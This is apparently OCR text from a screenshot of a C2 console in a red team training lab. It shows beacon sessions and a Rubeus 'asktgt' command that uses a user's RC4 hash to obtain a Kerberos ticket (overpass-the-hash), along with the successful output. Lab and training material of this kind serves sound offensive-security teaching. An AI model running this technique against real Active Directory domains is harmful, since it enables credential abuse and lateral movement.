 jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asktgt /user:jking /domain:dev.cyberbotic.io /rc4:4ffd3eabdce2e158d923ddec72de979e /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe asktgt /user:jking /domain:dev.cyberbotic.io /rc4:4ffd3eabdce2e158d923ddec72de979e /nowrap
[+] host called home, sent: 585451 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 4ffd3eabdce2e158d923ddec72de979e
[*] Building AS-REQ (w/ preauth) for: 'dev.cyberbotic.io\jking'
[*] Using domain controller: 10.10.17.71:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
ServiceName : krbtgt/dev.cyberbotic.io
ServiceRealm : DEV.CYBERBOTIC.IO